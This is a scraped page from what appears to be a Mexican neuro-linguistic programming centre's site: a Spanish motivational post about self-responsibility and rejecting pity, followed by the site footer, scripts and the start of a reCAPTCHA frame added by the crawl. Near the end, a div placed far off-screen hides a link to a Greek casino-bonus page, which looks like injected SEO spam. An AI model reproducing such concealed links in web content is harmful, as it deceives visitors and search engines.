<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Decía uno de mis grandes maestros, que cada que nosotros buscamos la lástima de otros, es como recibir un “escupitajo” en la cara, en la dignidad que es lo único que tenemos todos aquellos que no nacimos en cuna de oro y entre pañales de seda. <o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">¡A mí, no me gusta que me escupan, no sé a ti!<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Decía&nbsp; mi maestro que cada “escupitajo” que nos lanzan, se va haciendo más gelatinoso, más pegajoso, más asqueroso y te repito: ¡A mí no me gusta que me escupan, no sé a ti! <o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Yo estoy convencido de que cualquier persona puede construir una vida extraordinaria,&nbsp; Dios nos dotó con un cuerpo maravilloso y una inteligencia infinita.<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">¿Sabes tú cuál es la diferencia entre una persona que logra todo lo que se propone y&nbsp; por qué otra&nbsp; no?<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">&nbsp;¡La forma en que utilizan esos recursos, su inteligencia y su cuerpo!<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Si tú quieres hacer algunos cambios ahora mismo, lo primero que tienes que hacer es tomar las riendas de tu vida y hacerte cargo. Hacerte consciente de que tú eres el único responsable de tus resultados, que de ti depende si eres rico o pobre, mísero o feliz, triunfador o fracasado.<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">&nbsp;¡Tú eres es el único responsable… y si no tienes más es por tu culpa! Porque tú y yo somos los auténticos responsables de que a tu casa o a la mía lleguen pesos,&nbsp; tostones,&nbsp; centavos o miles.<o:p></o:p></span></div>
<p></p>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">&nbsp;Olvídate de los pretextos y excusas que solamente son paliativos y autoengaño, sólo nos sirve para acentuar más la mediocridad y el conformismo, hoy puedes comenzar una nueva vida, si tienes el valor de iniciarla, no esperes que alguien venga a cambiarla o que alguien te haga feliz, o que te saques la lotería para que se acaben tus penas económicas y que tu mundo se transforme de la noche a la mañana sin tener que hacer nada porque eso…&nbsp; eso sucede solamente en los cuentos de hadas.<o:p></o:p></span></div>
<div class='cb-post-url-qr-code'><br><img src='https://api.qrserver.com/v1/create-qr-code/?size=185x185&ecc=L&qzone=1&data=https%3A%2F%2Fcehupnl.com%2F2014%2F09%2F25%2Flas-creencias-crean-o-destruyen%2F' alt='Las creencias, crean o destruyen'/></div><div style="margin: 20px 0;"><div class="qrcswholewtapper" style="text-align:left;"><div class="qrcprowrapper"  id="qrcwraa2leds"><div class="qrc_canvass" id="qrc_cuttenpages_2" style="display:inline-block" data-text="https://cehupnl.com/2014/09/25/las-creencias-crean-o-destruyen/"></div><div><a download="Las creencias, crean o destruyen.png" class="qrcdownloads" id="worign">
           <button type="button" style="min-width:200px;background:#44d813;color:#000;font-weight: 600;border: 1px solid #44d813;border-radius:20px;font-size:12px;padding: 6px 0;" class="uqr_code_btn">Download QR</button>
           </a></div></div></div></div>		</div>

		
		
		
		
	</article>

	
		
			</div>

	</main>

	<footer class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter" ><div data-row="middle" ><div class="ct-container" ><div data-column="logo" >
<div	class="site-branding"
	data-id="logo" 		itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://cehupnl.com/" class="site-logo-container" rel="home"><img width="1033" height="477" src="https://cehupnl.com/wp-content/uploads/2022/06/cehupnl-logo.png" class="default-logo" alt="CEHUPNL" /></a>	
	</div>

</div><div data-column="contacts" ><div class="ct-contact-info" data-id="contacts" >
	<ul data-icons-type="rounded:outline" data-items-direction="vertical" >
								<li>
				<span class="ct-icon-container"><svg width='15' height='15' viewBox='0 0 20 20'><path d='M10,0C6.1,0,3,3.1,3,7c0,4.5,6,11.8,6.2,12.1L10,20l0.8-0.9C11,18.8,17,11.5,17,7C17,3.1,13.9,0,10,0z M10,2c2.8,0,5,2.2,5,5c0,2.7-3.1,7.4-5,9.8C8.1,14.4,5,9.7,5,7C5,4.2,7.2,2,10,2zM10,4.5C8.6,4.5,7.5,5.6,7.5,7S8.6,9.5,10,9.5s2.5-1.1,2.5-2.5S11.4,4.5,10,4.5z'/></svg></span>
				<div class="contact-info">
											<span class="contact-title">
							Dirección:						</span>
					
											<span class="contact-text">
							
							De La Sierra 5, Zona Centro, 37700 San Miguel de Allende, Gto.
													</span>
									</div>
			</li>
								<li>
				<span class="ct-icon-container"><svg width='15' height='15' viewBox='0 0 15 15'><path d='M12.3 15h-.2c-2.1-.2-4.1-1-5.9-2.1-1.6-1-3.1-2.5-4.1-4.1C1 7 .2 5 0 2.9-.1 1.8.7.8 1.8.7H4c1 0 1.9.7 2 1.7.1.6.2 1.1.4 1.7.3.7.1 1.6-.5 2.1l-.4.4c.7 1.1 1.7 2.1 2.9 2.9l.4-.5c.6-.6 1.4-.7 2.1-.5.6.3 1.1.4 1.7.5 1 .1 1.8 1 1.7 2v2c0 .5-.2 1-.6 1.4-.3.4-.8.6-1.4.6zM4 2.1H2c-.2 0-.3.1-.4.2-.1.1-.1.3-.1.4.2 1.9.8 3.7 1.8 5.3.9 1.5 2.2 2.7 3.7 3.7 1.6 1 3.4 1.7 5.3 1.9.2 0 .3-.1.4-.2.1-.1.2-.2.2-.4v-2c0-.3-.2-.5-.5-.6-.7-.1-1.3-.3-2-.5-.2-.1-.4 0-.6.1l-.8.9c-.2.2-.6.3-.9.1C6.4 10 5 8.6 4 6.9c-.2-.3-.1-.7.1-.9l.8-.8c.2-.2.2-.4.1-.6-.2-.6-.4-1.3-.5-2 0-.3-.2-.5-.5-.5zm7.7 4.5c-.4 0-.7-.2-.7-.6-.2-1-1-1.8-2-2-.4 0-.7-.4-.6-.8.1-.4.5-.7.9-.6 1.6.3 2.8 1.5 3.1 3.1.1.4-.2.8-.6.9h-.1zm2.6 0c-.4 0-.7-.3-.7-.6-.3-2.4-2.2-4.3-4.6-4.5-.4-.1-.7-.5-.6-.9 0-.4.4-.6.8-.6 3.1.3 5.4 2.7 5.8 5.8 0 .4-.3.7-.7.8z'/></svg></span>
				<div class="contact-info">
											<span class="contact-title">
							Teléfono:						</span>
					
											<span class="contact-text">
															<a href="tel:+5214151539079" >
							
							+52 (415) 153 9079
															</a>
													</span>
									</div>
			</li>
								<li>
				<span class="ct-icon-container"><svg width='15' height='15' viewBox='0 0 15 15'><path d='M12.8 2.2C11.4.8 9.5 0 7.5 0S3.6.8 2.2 2.2C.8 3.6 0 5.5 0 7.5 0 11.6 3.4 15 7.5 15c1.6 0 3.3-.5 4.6-1.5.3-.2.4-.7.1-1-.2-.3-.7-.4-1-.1-1.1.8-2.4 1.3-3.7 1.3-3.4 0-6.1-2.8-6.1-6.1 0-1.6.6-3.2 1.8-4.3C4.3 2 5.9 1.4 7.5 1.4c1.6 0 3.2.6 4.3 1.8 1.2 1.2 1.8 2.7 1.8 4.3v.7c0 .8-.6 1.4-1.4 1.4s-1.4-.6-1.4-1.4V4.8c0-.4-.3-.7-.7-.7-.4 0-.7.3-.7.7-.4-.4-1.1-.7-1.9-.7-1.9 0-3.4 1.5-3.4 3.4s1.5 3.4 3.4 3.4c1 0 1.9-.5 2.5-1.2.5.7 1.3 1.2 2.2 1.2 1.5 0 2.7-1.2 2.7-2.7v-.7c.1-2-.7-3.9-2.1-5.3zM7.5 9.5c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z'/></svg></span>
				<div class="contact-info">
											<span class="contact-title">
							Correo electrónico:						</span>
					
											<span class="contact-text">
															<a href="mailto:grbravo@hotmail.com" >
							
							grbravo@hotmail.com
															</a>
													</span>
									</div>
			</li>
			</ul>

	</div></div><div data-column="widget-area-1" ><div class="ct-widget widget_block" id="block-9"><p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-552" method="post" data-id="552" data-name="Footer" ><div class="mc4wp-form-fields"><p>
	<label>Dirección de correo electrónico: 
		<input type="email" name="EMAIL" placeholder="Tu dirección de correo electrónico" required />
</label>
</p>

<p>
	<input type="submit" value="Suscribirse al Boletín" />
</p></div><label style="display: none !important;">Deja este campo vacío si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769614844" /><input type="hidden" name="_mc4wp_form_id" value="552" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div></div><div data-column="socials" >
<div
	class="ct-footer-socials"
	data-id="socials" >

	
		<div class="ct-social-box" data-icon-size="custom" data-color="custom" data-icons-type="simple" >
			
			
							
				<a href="#" data-network="facebook" aria-label="Facebook" rel="noopener" >
					<span class="ct-icon-container" >
				<svg
				width="20px"
				height="20px"
				viewBox="0 0 20 20"
				aria-hidden="true">
					<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
				</svg>
			</span><span class="ct-label" hidden="" >Facebook</span>				</a>
							
				<a href="#" data-network="twitter" aria-label="Twitter" rel="noopener" >
					<span class="ct-icon-container" >
				<svg
				width="20px"
				height="20px"
				viewBox="0 0 20 20"
				aria-hidden="true">
					<path d="M20,3.8c-0.7,0.3-1.5,0.5-2.4,0.6c0.8-0.5,1.5-1.3,1.8-2.3c-0.8,0.5-1.7,0.8-2.6,1c-0.7-0.8-1.8-1.3-3-1.3c-2.3,0-4.1,1.8-4.1,4.1c0,0.3,0,0.6,0.1,0.9C6.4,6.7,3.4,5.1,1.4,2.6C1,3.2,0.8,3.9,0.8,4.7c0,1.4,0.7,2.7,1.8,3.4C2,8.1,1.4,7.9,0.8,7.6c0,0,0,0,0,0.1c0,2,1.4,3.6,3.3,4c-0.3,0.1-0.7,0.1-1.1,0.1c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,2,2.8,3.8,2.8c-1.4,1.1-3.2,1.8-5.1,1.8c-0.3,0-0.7,0-1-0.1c1.8,1.2,4,1.8,6.3,1.8c7.5,0,11.7-6.3,11.7-11.7c0-0.2,0-0.4,0-0.5C18.8,5.3,19.4,4.6,20,3.8z"/>
				</svg>
			</span><span class="ct-label" hidden="" >Twitter</span>				</a>
							
				<a href="#" data-network="instagram" aria-label="Instagram" rel="noopener" >
					<span class="ct-icon-container" >
				<svg
				width="20"
				height="20"
				viewBox="0 0 20 20"
				aria-hidden="true">
					<circle cx="10" cy="10" r="3.3"/>
					<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
				</svg>
			</span><span class="ct-label" hidden="" >Instagram</span>				</a>
			
			
					</div>

	</div>

</div></div></div><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	<p>Copyright © 2026 - Centro Humanista de Programación Neurolingüística</p></div>
</div></div></div></footer></div>

<template id="tp-language" data-tp-language="es_MX"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5214151539079","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp">
							</div>
			</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://cehupnl.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cehupnl.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://cehupnl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-22 19:08:41+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/cehupnl.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://cehupnl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://cehupnl.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://cehupnl.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://cehupnl.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://cehupnl.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf4pJUUAAAAAJYoaZhDU8Q_I-KAtWbLw5w7DjhM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://cehupnl.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf4pJUUAAAAAJYoaZhDU8Q_I-KAtWbLw5w7DjhM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://cehupnl.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://cehupnl.com/wp-admin/admin-ajax.php","nonce":"62475018e2","public_url":"https://cehupnl.com/wp-content/themes/blocksy/static/bundle/","rest_url":"https://cehupnl.com/wp-json/","search_url":"https://cehupnl.com/search/QUERY_STRING/","show_more_text":"Mostrar m\u00e1s","more_text":"M\u00e1s","search_live_results":"Search results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_pro_micro_popups","selector":".ct-popup","url":"https://cehupnl.com/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/micro-popups.js"},{"id":"blocksy_dark_mode","selector":"[data-id=\"dark-mode-switcher\"]","url":"https://cehupnl.com/wp-content/plugins/blocksy-companion-pro/static/bundle/dark-mode.js","trigger":"click"},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://cehupnl.com/wp-content/plugins/blocksy-companion-pro/static/bundle/sticky.js"}],"dynamic_styles":{"lazy_load":"https://cehupnl.com/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css","search_lazy":"https://cehupnl.com/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[{"selector":"#account-modal","url":"https://cehupnl.com/wp-content/plugins/blocksy-companion-pro/static/bundle/account-lazy.min.css"}]};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://cehupnl.com/wp-content/themes/blocksy/static/bundle/main.js?ver=1.8.45" id="ct-scripts-js"></script>
<script data-no-optimize="1" data-noptimize="1" src="https://cehupnl.com/wp-content/plugins/qr-code-composer/admin/js/qr-code-styling.js?ver=1769614844" id="qr-code-styling-js"></script>
<script id="qrccreateqr-js-extra">
var datas = {"size":"200","shape":"square","color":"#000","background":"transparent","quiet":"1","ecLevel":"L"};
//# sourceURL=qrccreateqr-js-extra
</script>
<script data-no-optimize="1" data-noptimize="1" src="https://cehupnl.com/wp-content/plugins/qr-code-composer/public/js/qrcode.js?ver=1769614844" id="qrccreateqr-js"></script>
<script defer src="https://cehupnl.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<div style="position: absolute; left: -567831px;"><a href="https://cehupnl.com/2025/04/18/online-kazino-pou-prosferoun-bonous-choris-katathesi/">.</a></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4pJUUAAAAAJYoaZhDU8Q_I-KAtWbLw5w7DjhM&co=aHR0cHM6Ly9jZWh1cG5sLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=80spkxlkbcjt
body_size: 48786
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
